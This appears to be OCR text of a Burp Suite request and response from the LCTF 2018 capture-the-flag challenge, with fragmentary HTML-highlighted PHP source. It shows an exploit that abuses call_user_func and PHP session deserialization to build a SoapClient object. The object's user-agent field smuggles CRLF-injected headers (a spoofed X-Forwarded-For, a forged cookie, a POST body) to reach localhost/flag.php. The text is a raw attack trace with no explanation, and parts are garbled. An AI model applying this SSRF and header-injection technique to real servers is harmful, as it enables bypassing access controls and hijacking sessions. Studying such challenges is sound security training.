 Request
Raw Params Headers Hex
POST /?f=extract HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application,
application/xaml+xml, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64;
Trident/7.0; .NET4.0C; .NET4.0E; .NET CLR 2.0.50727; .NET CLR 3.0.30729; .NET CLR
3.5.30729)
Accept-Encoding: gzip, deflate
Host: 192.168.50.233:8081
Pragma: no-cache
Cookie: PHPSESSID=on2ob2prqt0gn8cskoeo6lauf6
Content-Type: application/x-www-form-urlencoded
Content-Length: 16

b=call_user_func
Response
Raw Headers Hex
style="color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color:
#007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">];<br />}<br /></span><span style="color:
#0000BB">var_dump</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;array(</span><span style="color: #0000BB">reset</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),&nbsp;</span><span
style="color: #DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">call_user_func</span><span style="color: #007700">(</span><span
style="color: #0000BB">$b</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["a:1:{s:4:"name";s:289:""]=>
object(SoapClient)#1 (4) {
["uri"]=>
string(5) "hello"
["location"]=>
string(25) "http://localhost/flag.php"
["_user_agent"]=>
string(143) "mochazz
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=hacker
nContent-Length: 9

demo=flag"
["_soap_version"]=>
int(1)
}
}